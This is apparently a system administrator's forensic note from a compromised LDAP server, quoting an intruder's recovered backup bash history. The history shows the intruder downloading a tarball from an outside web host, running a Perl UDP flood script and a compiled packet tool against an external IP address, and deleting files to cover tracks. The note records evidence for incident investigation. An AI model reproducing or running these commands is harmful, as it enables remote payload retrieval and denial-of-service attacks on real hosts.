 [root@ldap2 myrk]# cat /var/hacker/.bash_history~ wget http://www.angelfire.com/yt3/nblio/black.tar.gz;rm -r black.tar.gz exec ./a 8245 wget http://www.angelfire.com/yt3/nblio/black.tar.gz;rm -r black.tar.gz ls rm -r m2.tar.gz perl udp.pl 62.0.115.207 0 0 rm -r a.c ls gcc -o p packit.c ls ./p 62.0.115.207 0 ./p 62.0.115.207 0 ls bash_history was fine, shows only legit traffic.  I found a bash_history~ (created by vi or did he copy?) that shows intruder activity! 